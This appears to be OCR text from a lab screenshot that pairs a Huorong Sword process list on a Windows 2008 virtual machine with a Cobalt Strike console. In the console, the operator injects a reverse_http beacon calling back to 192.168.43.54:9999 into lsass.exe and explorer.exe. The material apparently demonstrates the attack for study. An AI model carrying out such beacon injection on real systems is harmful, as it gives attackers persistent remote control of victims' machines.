 火绒剑-互联网安全分析软件
系统 进程 启动项 内核 钩子扫描 服务
视图 文件属性 查看文件 结束进程
进程名 进程ID 任务组ID 公司名 描述
Idle 0 0
System 4 0
smss.exe 252 0 Microsoft Corporation Windows 会话管理器
mmc.exe 260 0 Microsoft Corporation Microsoft 管理控制台
csrss.exe 356 0 Microsoft Corporation Client Server Runtime Process
csrss.exe 408 0 Microsoft Corporation Client Server Runtime Process
wininit.exe 416 0 Microsoft Corporation Windows 启动应用程序
winlogon.exe 456 0 Microsoft Corporation Windows 登录应用程序
services.exe 528 0 Microsoft Corporation 服务和控制器应用程序
lsass.exe 536 0 Microsoft Corporation Local Security Authority Process
lsm.exe 544 0 Microsoft Corporation 本地会话管理器服务
svchost.exe 616 0 Microsoft Corporation Windows 服务主进程
svchost.exe 648 0 Microsoft Corporation Windows 服务主进程
svchost.exe 728 0 Microsoft Corporation Windows 服务主进程
artifact.exe 804 804
svchost.exe 816 0 Microsoft Corporation Windows 服务主进程
svchost.exe 864 0 Microsoft Corporation Windows 服务主进程
TrustedInstaller.exe 908 0 Microsoft Corporation Windows 模块安装程序
svchost.exe 924 0 Microsoft Corporation Windows 服务主进程
svchost.exe 972 0 Microsoft Corporation Windows 服务主进程
svchost.exe 1020 0 Microsoft Corporation Windows 服务主进程
spoolsv.exe 1100 0 Microsoft Corporation 后台处理程序子系统应用程序
msdtc.exe 1164 0 Microsoft Corporation Microsoft 分布式事务处理协调器服务
svchost.exe 1252 0 Microsoft Corporation Windows 服务主进程
artifact.exe 1300 1300
VGAuthService.exe 1328 1328 VMware, Inc. VMware Guest Authentication Service
vmtoolsd.exe 1456 1456 VMware, Inc. VMware Tools Core Service
cmd.exe 1500 0 Microsoft Corporation Windows 命令处理程序
svchost.exe 1664 0 Microsoft Corporation Windows 服务主进程
taskhost.exe 1696 0 Microsoft Corporation Windows 任务的主机进程
WmiPrvSE.exe 1840 0 Microsoft Corporation WMI Provider Host
WmiPrvSE.exe 1884 0 Microsoft Corporation WMI Provider Host
WmiPrvSE.exe 1908 0 Microsoft Corporation WMI Provider Host
sppsvc.exe 1936 0 Microsoft Corporation Microsoft 软件保护平台服务
sysdiag-gui.exe 1944 0 Huorong Borui (Beijin... Huorong Sysdiag GUI Frontend
explorer.exe 1964 0 Microsoft Corporation Windows 资源管理器
dllhost.exe 2032 0 Microsoft Corporation COM Surrogate
usysdiag.exe 2164 0 Huorong Borui (Beijin... Huorong Sysdiag Helper
dwm.exe 2228 0 Microsoft Corporation 桌面窗口管理器
svchost.exe 2284 0 Microsoft Corporation Windows 服务主进程
conhost.exe 2356 0 Microsoft Corporation 控制台窗口主机
模块列表
名称 安全状态 基址 大小 路径
sass.exe 系统文件 0x00000000FF... 0x0000C000 C:\Windows\system32\lsass.exe
tdll.dll 系统文件 0x0000000077... 0x001A9000 C:\Windows\SYSTEM32\ntdll.dll
ernel32.dll 系统文件 0x0000000077... 0x0011F000 C:\Windows\system32\kernel32.dll Microsoft Corporation Windows NT 基本 API 客户端 DLL
ERNELBASE.dll 系统文件 0x000007FEFD... 0x0006B000 C:\Windows\system32\KERNELBASE.dll Microsoft Corporation Windows NT 基本 API 客户端 DLL
svcrt.dll 系统文件 0x000007FEFF... 0x0009F000 C:\Windows\system32\msvcrt.dll Microsoft Corporation Windows NT CRT DLL
模块列表 句柄列表 内存列表
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.43.1... 192.168.43.1... SYSTEM * WIN2008 536 24s
192.168.43.1... 192.168.43.1... Tomas WIN2008 804 51s
192.168.43.1... 192.168.43.1... WIN2008$ WIN2008 1164 58s
192.168.43.1... 192.168.43.1... Tomas * WIN2008 1300 28s
192.168.43.1... 192.168.43.1... Tomas WIN2008 1964 28s
Event Log X Beacon 192.168.43.138@1300 X
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell inject 536 x64
[*] Tasked beacon to run: inject 536 x64
[+] host called home, sent: 45 bytes
[+] received output:
'inject' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
beacon> inject 536 x64
[*] Tasked beacon to inject windows/beacon_http/reverse_http (192.168.43.54:9999) into 536
(x64)
[+] host called home, sent: 908 bytes
beacon> inject 1964 x64
[*] Tasked beacon to inject windows/beacon_http/reverse_http (192.168.43.54:9999) into 1964
(x64)
[+] host called home, sent: 908 bytes
[WIN2008] Tomas */1300 (x64) last: 28s
beacon>